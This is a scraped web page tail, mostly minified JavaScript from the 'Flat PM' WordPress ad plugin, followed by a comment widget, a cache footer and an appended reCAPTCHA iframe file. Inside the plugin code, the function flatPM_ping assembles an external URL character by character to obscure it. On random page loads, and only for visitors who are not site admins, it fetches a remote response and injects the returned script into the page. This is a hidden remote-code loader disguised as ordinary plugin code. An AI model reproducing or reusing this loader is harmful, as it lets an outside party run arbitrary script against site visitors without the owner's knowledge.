function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3592 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o6GvXmnzoTq57aqFlJtbkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618192163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>